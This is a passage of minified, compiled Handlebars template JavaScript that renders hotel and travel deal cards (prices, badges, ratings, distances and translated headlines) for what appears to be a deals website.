i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- 